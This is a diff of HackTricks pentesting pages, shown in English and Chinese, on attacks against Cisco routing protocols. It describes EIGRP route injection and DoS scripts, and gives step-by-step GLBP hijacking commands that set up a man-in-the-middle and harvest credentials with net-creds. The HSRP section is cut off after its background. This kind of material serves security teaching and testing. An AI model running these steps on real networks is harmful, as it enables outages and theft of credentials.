* **IP address of the attacker**
|
||||
* **IP address of the target subnet whose traffic will be sent to the black hole**
|
||||
* **target subnet mask**
|
||||
脚本的参数:
|
||||
|
||||
* 攻击系统的接口
|
||||
* EIGRP AS号
|
||||
* 攻击者的IP地址
|
||||
* 将流量发送到黑洞的目标子网的IP地址
|
||||
* 目标子网的子网掩码
|
||||
```
|
||||
~$ sudo python3 routeinject.py --interface eth0 --as 1 --src 10.10.100.50 --dst 172.16.100.140 --prefix 32
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (20) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Our host seems to be in trouble :)**
|
||||
**我们的主机似乎遇到了麻烦 :)**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (6) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
As you can see, the host loses connectivity to host **172.16.100.140/32** due to route injection.
|
||||
正如你所看到的,由于路由注入,主机与主机**172.16.100.140/32**失去了连接。
|
||||
|
||||
### Abusing K-Values <a href="#25aa" id="25aa"></a>
|
||||
### 滥用 K-Values <a href="#25aa" id="25aa"></a>
|
||||
|
||||
To establish EIGRP neighbors, **routers use special K-values.** They must be the same among all EIGRP neighbors. If at least one K-value does not match, the EIGRP domain will crash and the neighborhood will be broken. We will use [**relationshipnightmare.py**](https://github.com/in9uz/EIGRPWN/blob/main/relationshipnightmare.py) \*\*\*\* to perform this attack\*\*.\*\*
|
||||
为了建立 EIGRP 邻居关系,**路由器使用特殊的 K-Values**。这些值在所有 EIGRP 邻居之间必须相同。如果至少有一个 K-Value 不匹配,EIGRP 域将崩溃,邻居关系将中断。我们将使用 [**relationshipnightmare.py**](https://github.com/in9uz/EIGRPWN/blob/main/relationshipnightmare.py) 来执行这个攻击\*\*。\*\*
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (12) (2) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Script arguments:
|
||||
脚本参数:
|
||||
|
||||
* **network interface**
|
||||
* **EIGRP AS number**
|
||||
* **IP Address of legitimate router**
|
||||
|
||||
**On behalf of the specified IP and will be sent an inject on the multicast EIGRP IP address, in which the K-values are different.** In my case, I will break the neighborhood on behalf of router GW1 **(address is 10.10.100.100)**.
|
||||
* **网络接口**
|
||||
* **EIGRP AS 号码**
|
||||
* **合法路由器的 IP 地址**
|
||||
|
||||
**代表指定的 IP,将会向多播 EIGRP IP 地址发送一个注入请求,在其中 K-Values 是不同的。**在我的情况下,我将代表路由器 GW1 **(地址为 10.10.100.100)** 断开邻居关系。
|
||||
```
|
||||
~$ sudo python3 relationshipnightmare.py --interface eth0 --as 1 --src 10.10.100.100
|
||||
```
|
||||
<figure><img src="../../.gitbook/assets/image (9) (1) (4).png" alt=""><figcaption><p>邻居中断期间的流量转储</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (9) (1) (4).png" alt=""><figcaption><p>Dump of traffic during a neighborhood disruption</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (27) (1).png" alt=""><figcaption><p>GW1路由器无休止地断开和重新连接EIGRP</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (27) (1).png" alt=""><figcaption><p>GW1 router endlessly disconnects and reconnects EIGRP</p></figcaption></figure>
|
||||
**可以通过这种方式进行拒绝服务(DoS)攻击。在操作过程中,会发生无休止的断开和邻居尝试,导致EIGRP路由域的一部分瘫痪。**
|
||||
|
||||
**A DoS attack can be carried out in this way. During operation, endless breakups and neighborhood attempts occur, paralyzing part of the EIGRP routing domain.**
|
||||
### 路由表溢出 <a href="#1d0c" id="1d0c"></a>
|
||||
|
||||
### Routing table overflow <a href="#1d0c" id="1d0c"></a>
|
||||
|
||||
The essence of this attack is to provoke the sending of a huge number of false routes, which will overflow the routing table. This depletes the computing resources of the router, namely the CPU and RAM, since the injections occur at enormous speed. This attack is implemented [**routingtableoverflow.py**](https://github.com/in9uz/EIGRPWN/blob/main/routingtableoverflow.py) **script**
|
||||
这种攻击的本质是引发发送大量的虚假路由,从而溢出路由表。这会耗尽路由器的计算资源,即CPU和RAM,因为注入速度非常快。此攻击可通过[**routingtableoverflow.py**](https://github.com/in9uz/EIGRPWN/blob/main/routingtableoverflow.py)脚本实现。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (4).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Script arguments
|
||||
|
||||
* **network interface**
|
||||
* **EIGRP AS Number**
|
||||
* **Attacker’s IP address**
|
||||
脚本参数
|
||||
|
||||
* **网络接口**
|
||||
* **EIGRP AS号**
|
||||
* **攻击者的IP地址**
|
||||
```
|
||||
in9uz@Inguz:~$ sudo python3 routingtableoverflow.py --interface eth0 --as 1 --src 10.10.100.50
|
||||
```
|
||||
运行脚本后,路由表开始溢出。目标网络的随机地址是由于在[Scapy](https://github.com/secdev/scapy)中使用了**RandIP()**。
|
||||
|
||||
After running the script, the routing table starts overflowing with routes. The random addresses of the target networks are due to the use of **RandIP()** in [**Scapy**](https://github.com/secdev/scapy).
|
||||
<figure><img src="../../.gitbook/assets/image (4) (4).png" alt=""><figcaption><p>GW1路由器上的路由表溢出</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (4) (4).png" alt=""><figcaption><p>Routing table overflows on GW1 router</p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (21) (1).png" alt=""><figcaption><p>Overloaded router CPU</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (21) (1).png" alt=""><figcaption><p>过载的路由器CPU</p></figcaption></figure>
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,279 +1,250 @@
|
|||
# GLBP & HSRP Attacks
|
||||
# GLBP & HSRP 攻击
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中看到你的 **公司广告**吗?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 收藏品 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass) 或 **关注**我在 **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
**This pages was copied from** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
**此页面内容来自** [**https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9**](https://medium.com/@in9uz/cisco-nightmare-pentesting-cisco-networks-like-a-devil-f4032eb437b9)\*\*\*\*
|
||||
|
||||
## FHRP Hijacking <a href="#6196" id="6196"></a>
|
||||
## FHRP 劫持 <a href="#6196" id="6196"></a>
|
||||
|
||||
### What is FHRP? <a href="#b12d" id="b12d"></a>
|
||||
### 什么是 FHRP?<a href="#b12d" id="b12d"></a>
|
||||
|
||||
FHRP (First Hop Redundancy Protocol) is a class of network protocols designed to create a hot redundant routing system. With FHRP, physical routers can be combined into a single logical device, which increases fault tolerance and helps distribute the load.
|
||||
FHRP(First Hop Redundancy Protocol)是一类网络协议,旨在创建一个热备份的路由系统。通过 FHRP,物理路由器可以组合成一个单一的逻辑设备,从而增加容错性并帮助分担负载。
|
||||
|
||||
**Cisco Systems engineers have developed two FHRP protocols, GLBP and HSRP, which I will demonstrate next.**
|
||||
**思科系统的工程师开发了两种 FHRP 协议,即 GLBP 和 HSRP,下面我将进行演示。**
|
||||
|
||||
### GLBP Protocol <a href="#8a26" id="8a26"></a>
|
||||
### GLBP 协议 <a href="#8a26" id="8a26"></a>
|
||||
|
||||
**Developed by Cisco Systems engineers.** Like HSRP, this protocol is implemented on top of TCP/IP protocol stack, that’s why UDP transport layer protocol under port number 3222 is used for translation of service information. GLBP routers within the same logical group exchange special “hello” packets every 3 seconds, but if within 10 seconds a GLBP router within the same group has not received a hello packet from its GLBP neighbor, it recognizes it as “dead”. However, the timer values can be configured depending on the administrator’s needs.
|
||||
**由思科系统的工程师开发。**与 HSRP 类似,该协议在 TCP/IP 协议栈之上实现,因此使用 UDP 传输层协议和端口号 3222 来转换服务信息。GLBP 路由器在同一逻辑组内交换特殊的“hello”数据包,每 3 秒发送一次,但如果在 10 秒内,同一组内的 GLBP 路由器没有收到来自其 GLBP 邻居的 hello 数据包,则将其视为“死亡”。然而,计时器的值可以根据管理员的需求进行配置。
|
||||
|
||||
### The skeleton and mechanics of GLBP <a href="#3bb3" id="3bb3"></a>
|
||||
### GLBP 的框架和机制 <a href="#3bb3" id="3bb3"></a>
|
||||
|
||||
GLBP provides load sharing to multiple routers (gateways) using one virtual IP address and multiple virtual MAC addresses. Each host is configured with the same virtual IP address and all routers in the virtual group participate in packet transmission.
|
||||
GLBP 提供了对多个路由器(网关)使用一个虚拟 IP 地址和多个虚拟 MAC 地址的负载共享。每个主机都配置了相同的虚拟 IP 地址,并且虚拟组中的所有路由器都参与数据包传输。
|
||||
|
||||
Works much differently with the HSRP and VRRP protocols because it uses true load balancing mechanisms, I will denote below:
|
||||
与 HSRP 和 VRRP 协议的工作方式大不相同,因为它使用真正的负载均衡机制,我将在下面进行说明:
|
||||
|
||||
**Host-Dependent.** A type of load balancing used on a network where there is NAT. Host-Dependent guarantees the fact that the host will get back the same MAC address of the AVF device which was used at an earlier point in time, thus the NAT configured to the host will not be broken.
|
||||
**主机相关。**在存在 NAT 的网络上使用的一种负载均衡类型。主机相关保证主机将获得之前使用的 AVF 设备的相同 MAC 地址,因此对主机进行的 NAT 配置不会被破坏。
|
||||
|
||||
**Round-Robin.** In this mode, the AVG device distributes MAC addresses to AVF members alternately. This is the mechanism used by default.
|
||||
**轮询。**在此模式下,AVG 设备交替分配 MAC 地址给 AVF 成员。这是默认使用的机制。
|
||||
|
||||
**Weight-based round-robin**. Load balancing based on a special “Weight” metric
|
||||
**基于权重的轮询**。基于特殊的“权重”指标进行负载均衡。
|
||||
|
||||
### Roles in the GLBP domain & Terminology <a href="#febd" id="febd"></a>
|
||||
### GLBP 域中的角色和术语 <a href="#febd" id="febd"></a>
|
||||
|
||||
**AVG (Active Virtual Gateway)** — the router with the leading role is also responsible for distributing MAC addresses to other routers within the same GLBP group. A kind of “boss” in the GLBP domain. AVG tells the other routers how to distribute traffic by handing out MAC addresses when an ARP request arrives. It is worth noting that there can only be one AVG router in a GLBP domain, but it can also be an AVF member.
|
||||
**AVG(Active Virtual Gateway)** —— 担任领导角色的路由器,还负责向 GLBP 组内的其他路由器分配 MAC 地址。在 GLBP 域中的一种“老大”角色。当 ARP 请求到达时,AVG 通过分发 MAC 地址告诉其他路由器如何分配流量。值得注意的是,在 GLBP 域中只能有一个 AVG 路由器,但它也可以是 AVF 成员。
|
||||
|
||||
**AVF (Active Virtual Forwarder)** — a router in a GLBP group handling traffic in the network.
|
||||
**AVF(Active Virtual Forwarder)** —— 在 GLBP 组中处理网络流量的路由器。
|
||||
|
||||
**GLBP Priority** — The priority value that determines which router in the GLBP group will be the AVG. The default value is 100 (the priority range can be from 1 to 255). It can be set manually, i.e. the network engineer himself determines which router will be the “superior” and which will be the “slave”. The higher the priority, the more likely the router will get the AVG role. Usually the AVG role is given to more powerful routers.
|
||||
**GLBP 优先级** —— 确定 GLBP 组中哪个路由器将成为 AVG 的优先级值。默认值为 100(优先级范围可以从 1 到 255)。可以手动设置,即网络工程师自己确定哪个路由器将成为“上级”和哪个将成为“从属”。优先级越高,路由器成为 AVG 的可能性越大。通常将 AVG 角色赋予更强大的路由器。
|
||||
|
||||
**GLBP Weight** — The value of the so-called GLBP Weight of a router in a GLBP group. GLBP Weight defines the load level of the router. This value is “floating” and can vary depending on the load on the physical channel (the Object Tracking mechanism is involved), but it can also be configured manually.
|
||||
**GLBP 权重** —— GLBP 组中路由器的所谓 GLBP 权重值。GLBP 权重定义了路由器的负载水平。该值是“浮动”的,可以根据物理通道的负载而变化(涉及到对象跟踪机制),但也可以手动配置。
|
||||
|
||||
**GLBP Virtual IP Address** — the virtual IP address in the GLBP domain. Used as the default gateway address for legitimate hosts.
|
||||
**GLBP 虚拟 IP 地址** —— GLBP 域中的虚拟 IP 地址。用作合法主机的默认网关地址。
|
||||
|
||||
GLBP uses the reserved group mailing IP address **224.0.0.102** and the UDP transport layer protocol port number **3222** to send and process service information. Special GLBP Hello packets are sent every **3 seconds.** If the GLBP router has not received a hello packet from a neighbor within **10 seconds**, the neighbor will be considered “dead” and will drop out of the GLBP domain.
|
||||
GLBP 使用保留的组播 IP 地址 **224.0.0.102** 和 UDP 传输层协议端口号 **3222** 来发送和处理服务信息。特殊的 GLBP Hello 数据包每 **3 秒**发送一次。如果 GLBP 路由器在 **10 秒**内没有从邻居处收到 hello 数据包,则该邻居将被视为“死亡”,并退出 GLBP 域。
|
||||
### GLBP攻击机制 <a href="#3260" id="3260"></a>
|
||||
|
||||
### GLBP Attack Mechanism <a href="#3260" id="3260"></a>
|
||||
|
||||
The technique of this network attack is to impose your device as the main router **by injecting a malicious GLBP packet with a maximum priority value.** **Successful exploitation leads to a DoS or MITM attack in which you can intercept traffic within the network, conduct a redirect, or cause a DoS as you take over the role of AVG router.** All you have to do is build a GLBP packet with the highest priority value of 255 and direct it towards the local network.
|
||||
这种网络攻击的技术是通过**注入一个恶意的GLBP数据包,带有最大优先级值,将您的设备强制成为主路由器。** **成功利用此漏洞会导致DoS或MITM攻击,您可以在网络中拦截流量,进行重定向,或者通过接管AVG路由器的角色来造成DoS。** 您只需要构建一个具有最高优先级值255的GLBP数据包,并将其指向本地网络。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (13) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (14) (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### GLBP Injection (Loki) <a href="#fb69" id="fb69"></a>
|
||||
### GLBP注入(Loki) <a href="#fb69" id="fb69"></a>
|
||||
|
||||
To demonstrate this attack, I will use [**Loki**](https://github.com/raizo62/loki\_on\_kali). It will perform a malicious GLBP injection with a maximum priority value of 255 and a maximum weight value of 255. But before performing the attack, the following information needs to be examined:
|
||||
为了演示此攻击,我将使用[**Loki**](https://github.com/raizo62/loki\_on\_kali)。它将执行一个恶意的GLBP注入,优先级值为255,权重值为255。但在执行攻击之前,需要检查以下信息:
|
||||
|
||||
* **The virtual IP address used in the GLBP domain**
|
||||
* **availability of authentication**
|
||||
* **Value of router priorities**
|
||||
* **在GLBP域中使用的虚拟IP地址**
|
||||
* **认证的可用性**
|
||||
* **路由器优先级的值**
|
||||
|
||||
We will be able to extract this information by analyzing GLBP traffic. We will use **Wireshark**.
|
||||
我们可以通过分析GLBP流量来提取这些信息。我们将使用**Wireshark**。
|
||||
|
||||
As we see, only two routers are involved in the GLBP process: **10.10.100.100 and 10.10.100.200.**
|
||||
正如我们所见,GLBP过程中只涉及两个路由器:**10.10.100.100和10.10.100.200。**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (158) (3).png" alt=""><figcaption><p><strong>GLBP Ads</strong></p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (158) (3).png" alt=""><figcaption><p><strong>GLBP广告</strong></p></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (271).png" alt=""><figcaption><p>GLBP Advertisement from first router</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (271).png" alt=""><figcaption><p>第一个路由器的GLBP广告</p></figcaption></figure>
|
||||
|
||||
After analyzing GLBP traffic we have the following:
|
||||
分析GLBP流量后,我们得到以下结果:
|
||||
|
||||
* **A misconfiguration was detected within the priority setting. AVG router is considered a GLBP router with priority 200, i.e. we have a vector for GLBP hijacking**
|
||||
* **no authentication**
|
||||
* **The virtual IP address used in the GLBP domain is 10.10.100.254**
|
||||
* **检测到优先级设置中的配置错误。AVG路由器被认为是具有优先级200的GLBP路由器,即我们有一个用于GLBP劫持的向量**
|
||||
* **没有认证**
|
||||
* **在GLBP域中使用的虚拟IP地址是10.10.100.254**
|
||||
|
||||
With this information, **we can easily attack GLBP.**
|
||||
有了这些信息,**我们可以轻松攻击GLBP。**
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (174).png" alt=""><figcaption><p>Loki found GLBP ads from two routers</p></figcaption></figure>
|
||||
|
||||
Before the attack, **switch to promiscious mode and allow traffic routing:**
|
||||
<figure><img src="../../.gitbook/assets/image (174).png" alt=""><figcaption><p>Loki发现了来自两个路由器的GLBP广告</p></figcaption></figure>
|
||||
|
||||
在进行攻击之前,**切换到混杂模式并允许流量路由:**
|
||||
```
|
||||
~$ sudo ip link set eth0 promisc on
|
||||
~$ sudo sysctl -w net.ipv4.ip_forward=1
|
||||
```
|
||||
|
||||
Select the router at IP address **10.10.100.100** and activate the **Get IP** option. You also need to generate a **Gratuitous ARP.**
|
||||
选择IP地址为**10.10.100.100**的路由器,并激活**获取IP**选项。您还需要生成一个**Gratuitous ARP**。
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (222).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (161) (2).png" alt=""><figcaption><p>The structure of a malicious GLBP injection</p></figcaption></figure>
|
||||
<figure><img src="../../.gitbook/assets/image (161) (2).png" alt=""><figcaption><p>恶意GLBP注入的结构</p></figcaption></figure>
|
||||
|
||||
As you can see, the AVG router is now pretending to be an attacking system. **The priority value is 255, the weight value is 255, i.e. the maximum.**
|
||||
正如您所见,AVG路由器现在假装成为一个攻击系统。**优先级值为255,权重值为255,即最大值。**
|
||||
|
||||
**After performing the injection we need to create a secondary IP address on our network interface with the value of the virtual IP address in the GLBP domain. You also need to set a 24-bit mask.**
|
||||
|
||||
**This way legitimate traffic will be looped back to us, because the virtual IP address used in the GLBP domain is the default gateway address for hosts:**
|
||||
**在执行注入之后,我们需要在网络接口上创建一个次要IP地址,其值为GLBP域中的虚拟IP地址。您还需要设置一个24位掩码。**
|
||||
|
||||
**这样,合法的流量将被循环返回给我们,因为在GLBP域中使用的虚拟IP地址是主机的默认网关地址:**
|
||||
```
|
||||
~$ sudo ifconfig eth0:1 10.10.100.254 netmask 255.255.255.0
|
||||
```
|
||||
|
||||
To see not only incoming traffic but also outgoing traffic, we need a small rule for **SNAT (masquerading):**
|
||||
|
||||
为了不仅查看传入流量还能查看传出流量,我们需要一个用于SNAT(伪装)的小规则:
|
||||
```
|
||||
~$ sudo iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
|
||||
```
|
||||
|
||||
**We also need to remove the default route on our machine and write a new one which will go through the former AVG router** **(address is 10.10.100.100).** Even though we have hijacked the AVG role from the router, it will still be able to route traffic.
|
||||
|
||||
**我们还需要在我们的机器上删除默认路由,并编写一个新的路由,该路由将通过以前的AVG路由器(地址为10.10.100.100)进行。**尽管我们已经劫持了路由器的AVG角色,但它仍然能够路由流量。
|
||||
```
|
||||
~$ sudo route del default
|
||||
~$ sudo route add -net 0.0.0.0 netmask 0.0.0.0 gw 10.10.100.100
|
||||
```
|
||||
|
||||
That’s it, **we are now the “man in the middle”!** I will run the tool [**net-creds.py**](https://github.com/DanMcInerney/net-creds) to analyze the traffic to look for important data. **For example, unencrypted FTP traffic or NTLM hashes.**
|
||||
|
||||
就是这样,**我们现在是“中间人”!**我将运行工具[**net-creds.py**](https://github.com/DanMcInerney/net-creds)来分析流量以寻找重要数据。**例如,未加密的FTP流量或NTLM哈希。**
|
||||
```
|
||||
~$ sudo python2 net-creds.py -i eth0
|
||||
```
|
||||
|
||||
After running the utility, I will try to read the SMB share with the IP address **172.16.100.70**, which is behind the GLBP routers.
|
||||
|
||||
运行该实用程序后,我将尝试使用位于GLBP路由器后面的IP地址**172.16.100.70**读取SMB共享。
|
||||
```
|
||||
user@Boundless:~$ smbclient -L \\172.16.100.70 --user mercy
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (243).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**This is how you can intercept traffic within the network by attacking GLBP domains.**
|
||||
**这是通过攻击GLBP域来拦截网络流量的方法。**
|
||||
|
||||
### HSRP Hijacking <a href="#595f" id="595f"></a>
|
||||
### HSRP劫持 <a href="#595f" id="595f"></a>
|
||||
|
||||
**HSRP (Hot Standby Router/Redundancy Protocol) —** is a Cisco proprietary protocol that allows for network gateway redundancy. The general idea is to combine several physical routers into one logical router with a common IP address. This address of the virtual router will be assigned to the interface of the router with the master role, and the latter, in its turn, will take care of traffic forwarding. In the HSRP domain, the task of handling all traffic falls precisely on the router with the primary role, unlike GLBP, where load balancing by using special metrics (priority and weight) was proposed.
|
||||
**HSRP(热备份路由器/冗余协议)**是Cisco的专有协议,允许网络网关冗余。总体思路是将多个物理路由器组合成一个具有共同IP地址的逻辑路由器。虚拟路由器的地址将分配给具有主要角色的路由器的接口,后者将负责流量转发。在HSRP域中,处理所有流量的任务完全落在具有主要角色的路由器上,与GLBP不同,GLBP提出使用特殊度量(优先级和权重)进行负载平衡。
|
||||
|
||||
### Roles in the HSRP domain & terminology <a href="#4185" id="4185"></a>
|
||||
### HSRP域中的角色和术语 <a href="#4185" id="4185"></a>
|
||||
|
||||
**HSRP Active Router** — a device that acts as a virtual router and provides forwarding of traffic from source networks to destination networks.\
|
||||
**HSRP Standby Router** — a device that acts as a standby router, waiting for the active router to fail. When the primary Active router fails, the Standby router will take over the primary role and take over the duties of the Active router.\
|
||||
**HSRP Group** — a group of devices that ensures the operation and fault tolerance of a logical router.\
|
||||
**HSRP MAC Address** — the virtual MAC address of the logical router in the HSRP domain.\
|
||||
**HSRP Virtual IP Address** — This is a special virtual IP address in the HSRP group. This IP address will be the default gateway for the end hosts, used on the logical router itself.
|
||||
**HSRP活动路由器** - 充当虚拟路由器,将源网络的流量转发到目标网络。\
|
||||
**HSRP备用路由器** - 充当备用路由器,等待活动路由器失败。当主要活动路由器失败时,备用路由器将接管主要角色,并接管活动路由器的职责。\
|
||||
**HSRP组** - 一组设备,确保逻辑路由器的操作和容错性。\
|
||||
**HSRP MAC地址** - HSRP域中逻辑路由器的虚拟MAC地址。\
|
||||
**HSRP虚拟IP地址** - 这是HSRP组中的特殊虚拟IP地址。此IP地址将作为终端主机的默认网关,用于逻辑路由器本身。
|
||||
|
||||
### HSRP protocol versions <a href="#eda3" id="eda3"></a>
|
||||
### HSRP协议版本 <a href="#eda3" id="eda3"></a>
|
||||
|
||||
The HSRP protocol has two versions — HSRPv1 and HSRPv2. They differ in the following parameters:
|
||||
HSRP协议有两个版本 - HSRPv1和HSRPv2。它们在以下参数上有所不同:
|
||||
|
||||
* **The number of possible logical groups.** HSRPv1 can have up to 255 groups. HSRPv2 can have up to 4096 groups
|
||||
* **Multicast IP address.** HSRPv1 uses IP address **224.0.0.2** to send service information, and HSRPv2 uses **224.0.0.102**
|
||||
* **Virtual MAC address.** HSRPv1 uses **00:00:0C:07:AC:XX** as its virtual MAC address. HSRPv2 has a virtual MAC address of **00:00:0C:9F:FX:XX** (where XX is the HSRP group number)
|
||||
* **可能的逻辑组数。** HSRPv1最多可以有255个组。HSRPv2最多可以有4096个组。
|
||||
* **多播IP地址。** HSRPv1使用IP地址**224.0.0.2**发送服务信息,HSRPv2使用**224.0.0.102**。
|
||||
* **虚拟MAC地址。** HSRPv1使用**00:00:0C:07:AC:XX**作为其虚拟MAC地址。HSRPv2的虚拟MAC地址为**00:00:0C:9F:FX:XX**(其中XX是HSRP组号)。
|
||||
|
||||
HSRP uses the reserved IP address **224.0.0.2** or **224.0.0.102** (depending on the HSRP version) and the UDP transport layer protocol with port number **1985** to broadcast and process the service information. Special HSRP Hello packets are sent **every 3 seconds.** If the HSRP router does not receive a hello packet from a neighbor **within 10 seconds**, the neighbor will be considered “dead” and will drop out of the HSRP domain.
|
||||
